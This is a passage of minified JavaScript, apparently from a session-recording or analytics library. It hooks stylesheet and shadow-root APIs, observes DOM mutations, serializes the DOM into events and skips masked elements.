cl(s,r,!1)}function cl(s,r,t=!0){let e=csSymbol.for(r);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,n=Object.getOwnPropertyDescriptor(s,r);if(!n)return nt.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null;if(!n.configurable)return nt.warn(`Cannot intercept read only property '${csString(r)}' of object '${s}'`),null;s[e]=i;let o=`${csString(r)}-setter`;return Object.defineProperty(s,r,{set(){var c;let l=this[r],h=arguments;return Cs(()=>{i.forEach(d=>d(this,h[0],l,"property"))},[fe.MonkeyPatch,o]),(c=n.set)===null||c===void 0?void 0:c.apply(this,h)}}),i}function yg(s,r,t){return vi(s,r,t,!0)}function vi(s,r,t,e=!1){let i=e?mg(s,r):cl(s,r);if(!i)return null;let n=(o,c,l)=>t(o,c,l,"property");return{activate:()=>{i.add(n)},deactivate:()=>{i.delete(n)}}}function Eg(s,r){s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()})}var Ni=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return ns(this.set)}get count(){return this.set.size}}return s})(),vg=(()=>{class s extends Ni{constructor(t="high"){super(),this.h_=t}add(t){this.set.add(t),this.set.size===1&&kt(()=>{this.set.clear()},this.h_)}}return s})();function Mr(s,r=!1){let t=new Ni;return{push(e){t.count===0&&(r?kt:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Te=csSymbol(),So=(()=>{class s{constructor(t){var e,i,n,o,c,l,h,d,p,y,m,v,b;this.R=t,this.Kl=null,this.Jl=null,this.Ql=null,this.Zl=null,this.th=null,this.u_=Mr(C=>this.processUpdateRulesInATick(C)),this.eh=null,this.ih=null,this.rh=null,this.R=C=>kt(()=>t(C)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Kl=gs({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:C,args:_})=>{this.processInsertRule(C,_)}})),typeof((o=(n=window.CSSStyleSheet)===null||n===void 0?void 0:n.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Jl=gs({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:C,args:_})=>{this.processDeleteRule(C,_)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Ql=gs({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:C})=>this.processUpdateRule(C)})),typeof((d=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||d===void 0?void 0:d.deleteRule)=="function"&&(this.Zl=gs({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:C})=>this.processUpdateRule(C)})),!((p=window.StyleSheet)===null||p===void 0)&&p.prototype&&"disabled"in window.StyleSheet.prototype&&(this.th=vi(window.StyleSheet.prototype,"disabled",(C,_,T)=>{_!==T&&this.d_(C,_)})),typeof((m=(y=window.CSSStyleDeclaration)===null||y===void 0?void 0:y.prototype)===null||m===void 0?void 0:m.setProperty)=="function"&&(this.eh=gs({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:C})=>{let _=C.parentRule;_ instanceof CSSStyleRule&&this.processUpdateRule(_)}})),typeof((b=(v=window.CSSStyleDeclaration)===null||v===void 0?void 0:v.prototype)===null||b===void 0?void 0:b.removeProperty)=="function"&&(this.ih=gs({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:C})=>{let _=C.parentRule;_ instanceof CSSStyleRule&&this.processUpdateRule(_)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.rh=fg(window.CSSStyleRule.prototype,"style",C=>{this.processUpdateRule(C)}))}observe(){var t,e,i,n,o,c,l,h;(t=this.Kl)===null||t===void 0||t.activate(),(e=this.Jl)===null||e===void 0||e.activate(),(i=this.Ql)===null||i===void 0||i.activate(),(n=this.Zl)===null||n===void 0||n.activate(),(o=this.th)===null||o===void 0||o.activate(),(c=this.eh)===null||c===void 0||c.activate(),(l=this.ih)===null||l===void 0||l.activate(),(h=this.rh)===null||h===void 0||h.activate()}disconnect(){var t,e,i,n,o,c,l,h;(t=this.Kl)===null||t===void 0||t.deactivate(),(e=this.Jl)===null||e===void 0||e.deactivate(),(i=this.Ql)===null||i===void 0||i.deactivate(),(n=this.Zl)===null||n===void 0||n.deactivate(),(o=this.th)===null||o===void 0||o.deactivate(),(c=this.eh)===null||c===void 0||c.deactivate(),(l=this.ih)===null||l===void 0||l.deactivate(),(h=this.rh)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[Te]==null&&!t.ownerNode)return;let n={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.R(n)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.u_.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,n=csArray.prototype.indexOf.call(pi(i.cssRules),e);if(n===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:n};this.R(o)}}processDeleteRule(t,[e]){if(t[Te]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.R(i)}d_(t,e){if(t[Te]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.R(i)}}return st([x()],s.prototype,"observe",null),st([x()],s.prototype,"disconnect",null),st([x()],s.prototype,"processInsertRule",null),st([x()],s.prototype,"processUpdateRule",null),st([x()],s.prototype,"processUpdateRulesInATick",null),st([x()],s.prototype,"processDeleteRule",null),s})(),Os=(()=>{var s;class r{static f_(e){this.Ms.forEach(i=>{e(i,"initial")})}static On(e){if(this.U||(this.U=new csMutationObserver(i=>{for(let n of i)n.target.isConnected&&X(n.addedNodes,this.p_),X(n.removedNodes,this.g_)})),csArray.prototype.push.call(this.Ne,e),!this.Y){this.Y=!0,this.U.observe(document,this.Nn);for(let i of vs.getAllShadowHosts(document)){let n=csElementshadowRoot.apply(i);this.Ms.add(n),this.U.observe(n,this.Nn)}this.nh||(this.nh=gs({target:Element.prototype,methodName:"attachShadow",hook:i=>this.wr(i.result)&&this.op(i.result)})),this.nh.activate()}this.f_(e)}static wr(e){return e.isConnected&&e.ownerDocument===document}static Mn(e){var i,n;this.Ne=csArray.prototype.filter.call(this.Ne,o=>o!==e),this.Ne.length===0&&(this.Ne=[],this.Y=!1,(i=this.U)===null||i===void 0||i.disconnect(),(n=this.nh)===null||n===void 0||n.deactivate(),this.Ms.clear())}constructor(e){this.R=e,this.R=rs("DocumentShadowRootObserver:callback",(i,n)=>e(i,n))}get shadowRoots(){return ns(s.Ms)}static get shadowRootsCount(){if(s.Y)return ns(s.Ms).length}takeRecords(){var e,i;return(i=(e=s.U)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){vs.isSupported()&&s.On(this.R)}disconnect(){vs.isSupported()&&s.Mn(this.R)}}return s=r,r.Ne=[],r.Ms=new Set,r.Y=!1,r.Nn={childList:!0,subtree:!0},r.op=t=>{s.Ms.has(t)||(s.U.observe(t,s.Nn),s.Ms.add(t),X(s.Ne,e=>e(t,"added")))},r.p_=t=>{Wt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.op)},r.g_=t=>{t.isConnected||Wt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.Ms.has(e)&&(s.Ms.delete(e),X(s.Ne,i=>i(e,"removed")))})},st([x()],r.prototype,"observe",null),st([x()],r.prototype,"disconnect",null),r})(),Sg=(()=>{class s{constructor(t){this.m_=1,this.Ra=new Set,this.oh=null,this.ah=null,this.ch=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.y_=e=>{let i=e.sheet;if(this.Ra.has(i)){if(e.type==="cssRuleInserted"){let n={type:"adoptedStyleSheetRuleInserted",sheetId:i[Te],rule:e.rule,index:e.index};this.R(n)}else if(e.type==="cssRuleDeleted"){let n={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Te],index:e.index};this.R(n)}else if(e.type==="cssRuleUpdated"){let n={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Te],rule:e.rule,index:e.index};this.R(n)}else if(e.type==="cssStyleSheetDisabled"){let n={type:"adoptedStyleSheetDisabled",sheetId:i[Te],disabled:e.disabled};this.R(n)}}},this.R=e=>kt(async()=>{await yc(2),t(e)}),this.ye=new Os(this.ch),"adoptedStyleSheets"in Document.prototype&&(this.oh=vi(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ah=vi(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.ap=new So(this.y_)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.ye.observe(),(t=this.oh)===null||t===void 0||t.activate(),(e=this.ah)===null||e===void 0||e.activate(),this.ap.observe()}disconnect(){var t,e;this.Ra.clear(),this.ye.disconnect(),(t=this.oh)===null||t===void 0||t.deactivate(),(e=this.ah)===null||e===void 0||e.deactivate(),this.ap.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.E_(e);let i=Ie(e,o=>o[Te]),n={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.R(n)}E_(t){X(t,e=>{if(this.Ra.has(e))return;let i=this.m_++;e[Te]=i,this.Ra.add(e);let n=this.v_(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:n,disabled:e==null?void 0:e.disabled};this.R(o)})}v_(t){let e=[];try{e=Ie(t.cssRules,i=>i.cssText)}catch{}return e}}return st([x()],s.prototype,"observe",null),st([x()],s.prototype,"disconnect",null),st([x()],s.prototype,"setStyleSheets",null),s})(),_g=Is(bg,"optimizeMutations"),wg=csSymbol.for("ignoreNextSerialization");function Ag(){let s=new Set,r=new Set,t=new Set,e=new Set,i=new Map,n=new Map,o=new Map,c=new Set,l=new Set,h=new Map,d=new Set;return{isMovedNode(p){return s.has(p)},markAsMovedNode(p){d.delete(p),s.add(p)},isDetachedMove(p){return!!ot.findAncestor(p,y=>d.has(y),!0)},isAddedNode(p){let y=ot.findAncestor(p,m=>r.has(m)||l.has(m)||s.has(m),!0);return!!y&&!s.has(y)},isMovedNodeIntoAddedNode(p){return s.has(p)&&!!ot.findAncestor(p,y=>r.has(y)||l.has(y),!0)},markAsAddedNode(p){d.delete(p),l.delete(p),r.add(p)},markAsPendingInsert(p){l.add(p)},isPendingInsert(p){return l.has(p)},isRemovedNode(p){return!!ot.findAncestor(p,y=>t.has(y),!0)},markAsRemovedNode(p){t.add(p)},isUselessNode(p){return e.has(p)},markAsUselessNode(p){e.add(p)},getPlaceholder(p,y){let m=y==="previous"?n:i;return p&&m.has(p)?m.get(p)||null:p},getSiblings(p){let y=p.addedNodes.length,m=this.getPlaceholder(p.previousSibling,"previous"),v=this.getPlaceholder(p.nextSibling,"next");if(y){let b=m,C=v,_=p.previousSibling!==m,T=p.nextSibling!==v;for(let k=0;k<y;k++){let P=p.addedNodes[k],w=p.addedNodes[y-k-1];this.isLatestNodeMutation(P,p)?(n.delete(P),p.previousSibling&&_&&(i.set(p.previousSibling,P),_=!1),b=P):n.set(P,b),this.isLatestNodeMutation(w,p)?(i.delete(w),p.nextSibling&&T&&(n.set(p.nextSibling,w),T=!1),C=w):i.set(w,C)}}else p.previousSibling&&p.previousSibling!==m&&i.set(p.previousSibling,v),p.nextSibling&&p.nextSibling!==v&&n.set(p.nextSibling,m);return{previousSibling:m,nextSibling:v}},setAttributeMutation(p,y){let m=o.get(p)||new Set;m.add(y),o.set(p,m)},isAttributeMutated(p,y){var m;return!!(!((m=o.get(p))===null||m===void 0)&&m.has(y))},setLatestNodeMutation(p,y){h.set(p,y)},isLatestNodeMutation(p,y){return h.get(p)===y},markAsFutureAddedNode(p){h.has(p)||d.add(p)},isTextMutated(p){return c.has(p)},setTextMutated(p){return c.add(p)}}}function Tg(s,r){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];r.markAsFutureAddedNode(e),r.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];r.setLatestNodeMutation(e,s)}}function bg(s){let r=Ag(),t=[];for(let e of s)e.type==="childList"&&Tg(e,r);for(let e of s)switch(e.type){case"attributes":Cg(e,r,t);break;case"characterData":Rg(e,r,t);break;case"childList":Og(e,r,t);break}return t}function Rg(s,r,t=[]){let e=s.target;return ot.isConnected(e)&&!r.isTextMutated(e)&&!r.isAddedNode(e)&&!Pg(e,"characterData")&&(r.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function Cg(s,r,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return ot.isConnected(e)&&!r.isAttributeMutated(e,i)&&!r.isAddedNode(e)&&(r.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var Ig=30;function Pg(s,r,t){let e=csSymbol.for(t?`${r}:${t}`:r),i=M.now(),n=s[e];return n&&i<n?!0:(s[e]=i+Ig,!1)}function Og(s,r,t=[]){let e=ot.isConnected(s.target),i=!e&&r.isRemovedNode(s.target),n=e&&r.isAddedNode(s.target),o=r.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,d=()=>{if(h){let{childListType:m,movedNodes:v,...b}=h;csArray.prototype.push.call(t,m==="added"?b:{...b,movedNodes:v}),h=null}},p=m=>m===(h==null?void 0:h.childListType)?h:(d(),{childListType:m,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let m=0;m<s.addedNodes.length;m++){let v=s.addedNodes[m];r.isLatestNodeMutation(v,s)?(r.isMovedNode(v)?(h=p("moved"),csArray.prototype.push.call(h.movedNodes,v)):(r.markAsAddedNode(v),n||(h=p("added"),csArray.prototype.push.call(h.addedNodes,v))),l=v):ot.isConnected(v)?r.isMovedNode(v)||r.markAsPendingInsert(v):r.markAsUselessNode(v)}d()}let y=yr(s.removedNodes,m=>{if(ot.isConnected(m)){if(!i&&!r.isPendingInsert(m)){if(r.isDetachedMove(m))return!0;r.markAsMovedNode(m),r.isMovedNodeIntoAddedNode(m)&&(m[wg]=!0)}return!1}return r.isUselessNode(m)?!1:(r.markAsRemovedNode(m),!0)});return y.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:y,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var ba={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},me=(()=>{var s;class r{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static lh(e){if(s.shadowRootFilters.length>0&&gi(e))for(let i=0;i<s.shadowRootFilters.length;i++){let n=s.shadowRootFilters[i];if(n(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,ba)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,kt(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(n=>{this.mutationObserver.observe(n,ba)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(vs.getAllShadowHosts(document),n=>i(csElementshadowRoot.apply(n),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.lh(document),this.shadowRootObserver=new Os(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,X(this.shadowRootObserver.shadowRoots,n=>{this.lh(n)}))}static disconnect(e,i){var n,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(n=this.shadowRootObserver)===null||n===void 0||n.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.R=e,this.cp=i;let n=Mr(o=>e(o,this),!0);this.R=rs("DocumentMutationObserver:callback",o=>{X(o,c=>n.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),n=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&n.length?Au(i,n):i!=null?i:n}observe(){s.observe(this.R,this.cp)}disconnect(){s.disconnect(this.R,this.cp)}}return s=r,r.callbacks=[],r.shadowRootCallbacks=[],r.started=!1,r.observedTargets=new Set,r.shadowRootFilters=[],r.mutationCallback=t=>{ft.mutations.count.increase(t.length),H.counters.mutations.push(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},r.onShadowRoot=(t,e)=>{X(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.lh(t):s.disconnectShadowRoot(t)},r.isRefreshing=!1,st([x()],r.prototype,"observe",null),st([x()],r.prototype,"disconnect",null),r})(),Ng=(()=>{class s{constructor(t){this.R=t,this.hh=!1,this.S_=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.R({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.R({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.R({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.R=e=>kt(()=>t(e)),this.lp=new So(e=>kt(async()=>{await yc(),this.S_(e)})),"adoptedStyleSheets"in Document.prototype&&(this.hp=new Sg(t))}observe(){var t;this.hh=!1,this.U=new me(e=>this.__(e),(e,i)=>{i==="added"&&this.w_(e)}),this.U.observe(),this.lp.observe(),(t=this.hp)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.U)===null||t===void 0||t.disconnect(),this.lp.disconnect(),(e=this.hp)===null||e===void 0||e.disconnect(),this.hh=!0}__(t){if(this.hh)return;let e=_g(t);for(let i=0;i<e.length;i++){let n=e[i];if(!n){nt.error("processRawMutations: empty record");continue}switch(n.type){case"attributes":this.processAttributeChanged(n);break;case"characterData":this.processCharacterDataChanged(n);break;case"childList":this.processChildListChanged(n);break;default:nt.error(`processRawMutations: unknown record type '${n.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:ot.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.R(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.R(e)}processChildListChanged(t){var e,i,n;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.R(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:pi(t.addedNodes)};this.R(o)}if(!((n=t.removedNodes)===null||n===void 0)&&n.length){let o={type:"nodesRemoved",target:t.target,nodes:Ie(t.removedNodes,c=>c)};this.R(o)}}w_(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.R(e)}}return st([x()],s.prototype,"processAttributeChanged",null),st([x()],s.prototype,"processCharacterDataChanged",null),st([x()],s.prototype,"processChildListChanged",null),s})(),Mg=(()=>{class s extends Ps{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),Dg=(()=>{class s extends Ps{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),kg=(()=>{class s extends Ps{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),xg=(()=>{class s extends Ps{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),Lg=(()=>{class s extends Ps{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),Vg=(()=>{class s{constructor(t,e,i){var n;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(n=t.namespaceURI)!==null&&n!==void 0?n:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let n=0;n<i.length;n++){let o=e[n];i[n]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&co(t)&&(i[n].value=rl(t))}return i}}return s})(),Ra={workTime:40,async:!0,initialDOM:!0};var hi=csSymbol("InitialDom"),Ca=csSymbol.for("ignoreNextSerialization");function ll(s){return s[Ca]?(delete s[Ca],!0):!1}function Ug(s=Ra){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Ra.workTime);let n=rs("serialize:callback",y=>e(y)),o=new Ti,c=(y,m)=>{y.hasChildNodes()&&o.push({node:y,serializedNode:m});let v=y instanceof Element&&csElementshadowRoot.apply(y);if(v){let b=m.shadowRoot=ui(v);s.async&&s.initialDOM&&rt.setProperty(v,hi,!0),c(v,b)}},l,h=!0,d=8,p=rs("work",()=>{var y;if(h)l=ui(t),s.async&&s.initialDOM&&rt.setProperty(t,hi,!0),c(t,l),h=!1;else if(o.isEmpty)return;let m=Bg(100);for(;!o.isEmpty;){if(s.async&&m.elapsed()>=s.workTime){--d<=0&&csSetTimeout(p);return}let{node:v,serializedNode:b}=o.pop(),C=(y=b.children)!==null&&y!==void 0?y:[];if(Ii(v))continue;let _=0;for(let T=csNodefirstChild.apply(v);T;T=csNodenextSibling.apply(T)){if(ll(T))continue;let k=ui(T);s.async&&s.initialDOM&&rt.setProperty(T,hi,!0),C[_++]=k,c(T,k)}}s.async?csSetTimeout(()=>n(l)):e(l)});if(!s.async)s.workTime=1/0,p();else for(let y=0;y<d;y++)csSetTimeout(p,1)}}function jg(s){let r=ui(s),t=r;if(Ii(s))return r;let e=0;for(let n=csNodefirstChild.apply(s);n;n=csNodenextSibling.apply(n))ll(n)||(t.children[e++]=jn(n));let i=s.shadowRoot;return i&&(t.shadowRoot=jn(i)),r}var jn=Is(jg,"serializeSync");function ui(s){let r,t;switch(csNodenodeType.apply(s)){case 1:t=r=new Ce(s),r.attributes=Fg(s);break;case 3:t=new ol(s);break;case 4:t=new Mg(s);break;case 8:t=new Dg(s);break;case 10:t=new kg(s);break;case 9:t=new xg(s);break;case 11:t=new Lg(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function Hg(){hi=csSymbol("InitialDom")}function Bg(s){if(s<1)throw new Error("Precision should be >= 1");let r=0,t=M.elapsed();return{started:t,elapsed(){return++r%s===0&&(t=M.elapsed()),t-this.started}}}function Fg(s){return Ii(s)?[]:Vg.create(s)}var _o=(()=>{class s{constructor(t){this.type="asyncEvent",this.uh=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.uh)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.oi=t,this.uh=!0,this.R&&this.R(this.oi)}complete(t){this.uh&&t(this.oi),this.R=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),te=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:M.now(),t.timestamp==null&&(t.timestamp=M.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),$g=Ug(),zg=(()=>{class s extends te{constructor(){super(...arguments),this.Ca=!1}onStart(){this.Ca=!0,this.R=og(this.A_,this),this.G=new Ng(this.R),this.G.observe();let t=ft.mutations.initialDOM.asyncMeasure(),e=()=>{this.Ca=!1,Hg(),t()};this.produceEvent(new _o(i=>$g(document,n=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:n})})))}onStop(){var t,e;this.Ca=!1,(t=this.R)===null||t===void 0||t.cancel(),(e=this.G)===null||e===void 0||e.disconnect()}Zt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=G(e.target),i.targetProps=rt.getProperties(e.target)),[e,i]}A_(t){if(!this.T_(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Zt(t.type,t);i.attribute=e.attribute,i.isSvg=Gs(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=ni(e.target),i.linkRel=wc(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?ni(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Zt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?ni(e.target.parentElement):null,i.parentProps=e.target.parentElement?rt.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Zt(t.type,t);i.targetLocalName=ht(e.target)?ni(e.target):null,i.nextSibling=e.nextSibling?G(e.nextSibling):null,i.previousSibling=e.previousSibling?G(e.previousSibling):null,ft.mutations.serializedMutations.measure(()=>{i.nodes=Ie(e.nodes,jn)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Zt(t.type,t);i.previousSibling=e.previousSibling?G(e.previousSibling):null,i.nextSibling=e.nextSibling?G(e.nextSibling):null,i.nodesIds=Ie(e.nodes,G),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Zt(t.type,t);i.nodesIds=Ie(e.nodes,G),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Zt(t.type,t);i.shadowRoot=ui(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Zt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Zt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Ia(t){return this.Ca&&!rt.getProperty(t,hi)}T_(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Ia(t.target)||N.isMaskedElement(t.target)||N.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Ia(e)||N.isMaskedElement(e)||N.isMaskedElementChild(e))}case"attributeChanged":return this.Ia(t.target)||N.isMaskedElementChild(t.target)||N.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Ia(t.target)||N.isMaskedElementChild(t.target);default:return!1}}}return s})(),bs=(()=>{let s;return function(r){function t(i){return i.type==="DomEvent"}r.isDOMEvent=t;function e(i){return i.domEvent==="attributeChanged"}r.isAttributeChangedEvent=e}(s||(s={})),s})(),Ys=(()=>{class s{constructor(){this.Pt=[]}start(){}stop(){this.Pt.length=0,this.Pt=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.Pt;csSetTimeout(()=>{let n=rs("Processor:processEvent",o=>this.processEvent(o))(t);n!=null&&csArray.prototype.forEach.call(e,o=>o(n)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.Pt,e=>e(t))})}subscribe(t){return 